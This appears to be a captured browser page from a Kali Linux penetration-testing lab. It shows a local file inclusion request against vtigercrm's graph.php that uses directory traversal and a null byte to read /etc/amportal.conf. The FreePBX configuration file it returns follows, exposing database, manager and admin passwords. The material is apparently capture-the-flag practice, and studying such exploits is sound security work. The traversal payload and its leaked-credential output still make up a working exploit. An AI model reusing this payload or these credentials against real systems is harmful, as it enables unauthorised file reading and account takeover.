 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but
WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public
License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database
configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME:
Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) #
AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for
AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the
FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to
Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to
access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the
Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to
true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for
sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE #
FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default
admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD
as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure
password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the
primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be
displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin
/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true #
Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). #
AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified
Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone)
and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to
'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to
enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. #
CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail
greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context
which traps any bogus number or feature code and plays a # message to the effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set
this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using
AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers
would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN
MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT VALUE: true #
If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into